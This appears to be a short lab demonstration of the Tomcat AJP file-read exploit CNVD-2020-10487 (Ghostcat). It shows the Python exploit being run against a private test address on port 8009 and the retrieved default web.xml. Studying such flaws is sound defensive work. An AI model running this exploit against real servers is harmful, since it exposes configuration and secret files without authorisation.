 E:\zz\tools\框架组件服务\tomcat\CNVD-2020-10487-Tomcat-Ajp-lfi>python2 CNVD-2020-10487-Tomcat-Ajp-lfi.py 192.168.255.128
-f /WEB-INF/web.xml -p 8009
Getting resource at ajp13://192.168.255.128:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0"
metadata-complete="true">
<display-name>Welcome to Tomcat</display-name>
<description>
Welcome to Tomcat
</description>
</web-app>